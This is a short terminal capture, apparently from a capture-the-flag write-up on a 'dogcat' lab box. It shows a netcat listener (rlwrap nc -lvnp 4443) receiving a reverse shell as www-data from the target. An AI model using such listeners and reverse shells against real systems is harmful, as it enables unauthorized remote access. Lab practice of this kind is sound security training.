 ┌──(leo㉿HACK)-[~/SecLab/dogcat]
└─$ rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.132.12 42138
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@349338132a74:/var/www/html$
[1] 0:rlwrap* "HACK" 00:51 21-Nov-24